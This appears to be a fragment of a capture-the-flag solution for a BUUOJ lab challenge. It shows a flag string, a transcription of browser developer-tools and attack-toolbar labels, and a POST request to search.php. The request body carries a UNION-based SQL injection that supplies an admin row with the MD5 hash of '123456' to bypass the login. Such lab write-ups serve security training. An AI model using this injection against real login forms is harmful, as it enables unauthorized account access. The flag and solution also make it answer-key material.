 flag{5046ef69-6606-44bd-b90d-6f95949f1381}
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 Tamp
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHEL
URL
http://c9572fd9-439f-4e99-9d06-88493ee496c6.node4.buuoj.cn:81/search.php
Use POST method
enctype
application/x-www-form-urlencoded
Body
name=-1' union select 1,'admin','e10adc3949ba59abbe56e057f20f883e'--+&pw=123456